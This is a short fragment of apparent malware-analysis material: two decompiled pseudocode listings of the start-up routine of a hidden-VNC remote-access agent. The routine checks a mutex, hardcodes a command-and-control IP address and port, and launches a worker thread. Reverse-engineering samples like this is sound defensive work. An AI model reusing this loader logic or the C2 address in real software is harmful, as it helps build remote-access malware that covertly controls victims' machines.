 12 v6 = v0;
13 v7 = retaddr;
14 MessageBoxA(0, "Debug Me!", "util-hvnc-agent", 0);
15 v4 = 0;
16 memset(v3, 0, sizeof(v3));
17 v5 = 0;
18 sub_10003D20(v3);
19 CreateMutexA(0, 1, v3);
20 if ( GetLastError_0() == 183 )
21 ExitProcess_0(0);
22 if ( !dword_100178D4 )
23 {
24 lstrcpy(name, "27.102.102.70");
25 dword_100177CC = 33890;
26 dword_100178D4 = 1;
27 Thread = CreateThread(0, 0, sub_10003B10, 0, 0, 0);
28 WaitForSingleObject(Thread, 0xFFFFFFFF);
29 }
30 return 0;
31 }
12 v6 = v0;
13 v7 = retaddr;
14 v4 = 0;
15 memset(v3, 0, sizeof(v3));
16 v5 = 0;
17 ((void (__thiscall *)(_BYTE *))sub_10003D10)(v3);
18 ((void (__stdcall *)(_DWORD, int, _BYTE *))dword_10017724)(0, 1, v3);
19 if ( dword_10017750() == 183 )
20 dword_100177A0(0);
21 if ( !dword_100178D4 )
22 {
23 dword_10017798(&unk_100177D0, "27.102.102.70");
24 dword_100177CC = 33890;
25 dword_100178D4 = 1;
26 v1 = dword_10017734(0, 0, sub_10003B10, 0, 0, 0);
27 dword_1001771C(v1, -1);
28 }
29 return 0;
30 }